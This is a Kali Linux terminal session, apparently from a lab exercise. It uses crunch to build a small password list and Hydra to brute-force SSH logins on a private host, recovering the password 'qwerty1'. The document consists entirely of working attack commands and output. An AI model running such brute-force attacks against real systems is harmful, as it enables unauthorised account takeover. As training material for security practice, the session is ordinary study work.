 ┌──(root㉿kali)-[/home/kali_user]
└─# crunch 7 7 -t qwerty% -o paswords.txt
Crunch will now generate the following amount of data: 80 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10
crunch: 100% completed generating output
┌──(root㉿kali)-[/home/kali_user]
└─# cat paswords.txt
qwerty0
qwerty1
qwerty2
qwerty3
qwerty4
qwerty5
qwerty6
qwerty7
qwerty8
qwerty9
┌──(root㉿kali)-[/home/kali_user]
└─# hydra -l user -P paswords.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 14:38:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://10.10.0.5:22/
[22][ssh] host: 10.10.0.5   login: user   password: qwerty1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 14:38:16
┌──(root㉿kali)-[/home/kali_user]
└─#